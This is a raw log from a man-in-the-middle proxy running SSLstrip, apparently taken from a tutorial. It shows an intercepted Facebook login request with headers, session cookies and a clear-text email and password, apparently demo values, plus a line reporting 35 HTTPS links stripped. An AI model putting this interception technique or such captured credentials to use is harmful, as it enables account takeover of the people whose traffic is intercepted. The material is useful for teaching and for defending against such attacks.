 [W7ULTIMATEV/192.168.100.251] POST https://www.facebook.com//login.php?login_attempt=1&lwv=110 ( text/html ) [200]
[REQUEST HEADERS]
Accept : application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer : http://wwwww.es-es.facebook.com//
Accept-Language : es-ES
User-Agent : Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.3072
9; Media Center PC 6.0; .NET4.0C)
Content-Type : application/x-www-form-urlencoded
Host : www.facebook.com
Content-Length : 285
Connection : close
Cache-Control : no-cache
Cookie : datr=uZNyWP3q3aOyffVMLQZuFMJ7; reg_ext_ref=http%3A%2F%2Fwww.bing.com%2Fsearch%3Fq%3Dfacebook%26src%3DIE-SearchBox%26FORM%3DIE8SRC; reg_fb_r
ef=http%3A%2F%2Fes-es.facebook.com%2F%2F; reg_fb_gate=http%3A%2F%2Fes-es.facebook.com%2F%2F; fr=0Jw41UgV9uRMl5mCZ..BYcpO5.gk.AAA.0.0.BYcpO5.AWVqvSIh
Pragma : no-cache
[REQUEST BODY]
lsd : AVpX1RE
email : hacpuntes@hackpuntes.com
pass : estaesmipass
persistent :
default_persistent : 1
timezone : -60
lgndim :
lgnrnd : 113209_N08L
lgnjs : 1483903947
ab_test_data : AAPPfvvfPPP/APfPAAAAAAAAAPAAAAAAPPAAAAAAFVF/FaVAAANAAR
locale : es_ES
next : http://wwwww.es-es.facebook.com//
[I] [SSLSTRIP 192.168.100.251] Stripping 35 HTTPS links inside 'https://www.facebook.com//login.php?login_attempt=1...'.